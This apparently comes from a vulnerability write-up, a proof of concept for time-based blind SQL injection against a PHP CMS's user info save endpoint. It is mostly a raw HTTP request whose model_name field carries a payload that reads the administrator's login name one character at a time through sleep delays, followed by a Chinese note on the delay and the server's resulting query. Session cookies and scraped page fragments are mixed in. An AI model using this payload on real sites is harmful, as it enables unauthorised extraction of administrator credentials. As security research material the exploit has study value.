 POST /app/user/info.php?m=save&ajax=1 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
当管理员用户名第一个字母ASCII为109时，延迟3s左右
Referer: http://localhost/app/user/info.php?tpl=info.edit
Content-Length: 224
Cookie: CNZZDATA1253530733=965574824-1423882653-http%253A%252F%252Flocalhost%252F%7C1424831196;
Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1424069808; PHPSESSID=r708361qepam61dlp9jrqbm2e1; skip_url=mycenter.php
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
info_id=0&cate_id=5&model_name=product(`price`)values((select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_user/**/limit/**/0,1),1,1))%
3d109,sleep(1),0)))#&extern___price=33333&info_title=123&info_img=&info_body=12123
? < + > Type a search term 0 matches
Response
Done Length: 414 (3,321 millis)
/**/limit/**/0,1),1,1))=109,sleep(1),0)))#' and field_name='info_id' limit 1
95 Query replace into
mcms_product(`price`)values((select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_user/**/lim
it/**/0,1),1,1))=109,sleep(1),0)))# (`price`,`info_id`) values ('33333','51')